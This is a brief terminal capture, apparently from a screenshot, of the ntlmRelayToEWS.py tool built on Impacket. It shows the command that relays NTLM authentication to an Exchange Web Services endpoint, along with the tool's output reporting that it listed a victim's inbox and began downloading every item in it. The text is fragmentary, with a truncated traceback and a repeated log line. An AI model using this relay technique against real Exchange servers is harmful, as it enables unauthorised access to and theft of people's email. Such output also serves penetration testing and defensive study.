 → NtlmRelayToEWS git:(master) ✗
python ntlmRelayToEWS.py -t /EWS/exchange.asmx -r getFolder -f
inbox
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] NtlmRelayX to Exchange Web Services - Author: @Arno0x0x
[*] Running in relay mode to single host
[*] Running in relay mode to single host
[*] Servers started, waiting for connections
[+] Received response from EWS server
[+] Received items list for folder [inbox]
----------------------------------------
Exception happened during processing of request from (' ' )
Traceback (most recent call last):
File "/System/Library/Frameworks/Python.framework/Versions/2.7/lib/python2.7/SocketServe
r.py", line 599, in process_request_thread
[+] Sending requests to download all items from folder [inbox]